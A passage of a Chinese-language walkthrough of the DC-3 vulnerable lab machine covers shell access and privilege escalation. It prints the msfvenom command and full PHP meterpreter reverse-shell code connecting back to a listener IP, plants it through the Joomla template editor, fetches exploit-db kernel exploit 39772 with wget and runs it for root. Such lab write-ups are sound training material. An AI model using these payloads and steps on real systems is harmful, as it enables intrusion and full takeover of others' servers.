
0x03 取得shell并提权
3.1 上传文件获取反弹shell

点击Extensions — Templates — Beez3 Details and Files


通过 ip/templates/beez3/html 可以访问该页面中文件夹的内容

利用msfvenom生成反弹shell的PHP文件
# 命令不支持补全,LHOST为开启监听主机的IP,LPORT为监听端口
msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.10.104 LPORT=7777 R
<?php /**/ error_reporting(0); $ip = '10.10.10.104'; $port = 7777; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();

将生成的代码写入网站html文件夹下的reshell.php文件
通过浏览器可以访问html这个目录
(PS: 我是在不同时间段完成提权部分和之前的爆库部分,所以IP改变了,不过不影响实验)

先在msfconsole上开启监听,再访问上传的php文件便可以成功连接
3.2 提权并查看flag

根据之前获取的系统和内核信息查找DC3的可利用漏洞,并将说明文档下载至当前目录下

查看具体用法以及效果演示

将压缩包文件下载到本地并解压
wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip

如果用 wget命令从GitHub下载失败时,可以往/etc/hosts文件中添加以下内容
# Github Start
52.74.223.119 github.com
192.30.253.119 gist.github.com
54.169.195.147 api.github.com
185.199.111.153 assets-cdn.github.com
151.101.76.133 raw.githubusercontent.com

之前已经建立了连接,现在将exploit.tar上传到服务器的/tmp目录下

进入目标系统的shell,利用python3调出交互式命令解释器,并将上传的压缩包进行解压
python3 -c 'import pty;pty.spawn("/bin/bash")'
运行过程会出现编译错误,忽略即可


成功取得root权限,切换到至/root目录下查看flag

更改root密码后,查看登陆DC-3靶机后的界面
